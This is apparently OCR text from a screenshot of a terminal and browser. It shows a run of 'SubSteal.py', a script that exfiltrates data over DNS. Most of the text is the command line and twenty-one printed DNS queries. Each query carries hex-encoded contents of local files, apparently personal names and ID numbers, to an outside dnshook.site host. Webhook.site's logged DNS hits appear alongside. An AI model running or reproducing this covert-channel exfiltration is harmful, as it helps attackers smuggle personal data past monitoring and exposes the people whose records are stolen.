 Warp File Edit View Tab Blocks Window Help
Wed Oct 2 21:43
webhook.site
4 Tabs
ChatGPT
(59) Webhook.site - Test, transform and automate We...
mel4mi/SubSteal: SubSteal is a Python script designed...
New request: 07f258ec-fae5-4fd5-b0fe-...
from webhook.site
Email from undefined
TXT
mail7765725c6e6f64656e646572697665...
Tab Groups
jira
dns test
Sign Up Now
Show Intro
python3
~/Desktop/dns_messenger
python3 SubSteal.py --domains 07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site --encryption medium_bypass --mode RANDOM
##################################################
Domains: ['07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site']
Subject: Subdomain Data Query
Encryption Method: medium_bypass
Mode: RANDOM
Found Files: ['isimler.txt', 'tcler.txt']
##################################################
1. Query: mail5b7b2266696c65223a20226973696d6cdashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
2. Query: mail65722e747874222c202264617461223adashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
3. Query: mail20226d7568616d6d65645c6e6572656edashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
4. Query: mail5c6e79616879615c6e6b61616e5c6e73dashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
5. Query: mail756767657374696f6e70696f6e656572dashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
6. Query: mail5c6e636f617469657863697465645c6edashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
7. Query: mail736c6970776179696d706f727465645cdashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
8. Query: mail6e6461696c7968757272795c6e707566dashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
9. Query: mail6679656d706c6f7965655c6e62656e65dashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
10. Query: mail61746874726f75626c696e675c6e6d69dashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
11. Query: mail6e737472656c76656e676566756c5c6edashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
12. Query: mail6172746963686f6b657363757276795cdashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
13. Query: mail6e696e74656e74696f6e7265706f7274dashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
14. Query: mail5c6e61726f757365647a6f6d6269655cdashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
15. Query: mail6e7374656d736f6e73746172626f6172dashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
16. Query: mail645c6e74726f676c656368696361676fdashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
17. Query: mail5c6e7365637265746c69676874656e5cdashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
18. Query: mail6e6472616265736361706164655c6e74dashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
19. Query: mail6170656c6976655c6e736f6461687564dashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
20. Query: mail646c655c6e6d61727269616765627265dashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
21. Query: mail7765725c6e6f64656e6465726976655cdashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
6cdashboardwww.07f258...
Word-Wrap Copy
zsh
Python
DNS A #ad6d8
18.158.253.104
10/02/2024 9:43:26 PM
DNS A #3b83c
First ← Prev Next → Last
Bookmarks
Reading List
Shared with You
env)